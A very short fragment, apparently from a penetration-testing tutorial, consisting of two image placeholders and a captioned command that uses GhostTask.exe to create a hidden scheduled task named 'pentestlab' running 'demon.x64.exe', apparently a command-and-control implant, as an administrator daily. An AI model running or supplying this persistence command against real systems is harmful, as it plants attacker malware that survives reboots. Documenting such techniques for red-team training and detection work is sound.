 GhostTask.exe localhost add pentestlab "cmd.exe" "/c demon.x64.exe" red\Administrator daily 11:30计划任务 – 创建新任务